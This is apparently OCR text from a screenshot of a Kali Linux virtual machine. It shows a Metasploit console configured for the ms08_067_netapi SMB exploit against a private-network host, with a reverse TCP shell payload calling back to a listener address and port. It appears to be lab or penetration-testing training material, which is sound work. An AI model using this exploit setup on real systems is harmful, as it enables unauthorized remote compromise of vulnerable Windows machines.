 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Thu Mar 1, 1:41 PM roo
Computer
root@kali-Plus: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,t
ype:host:port][...]
RHOST 10.0.0.53 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.0.50 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
KALI LINUX™
"the quieter you become, the more you are able to hear"
msf exploit(ms08_067_netapi) >
Right Al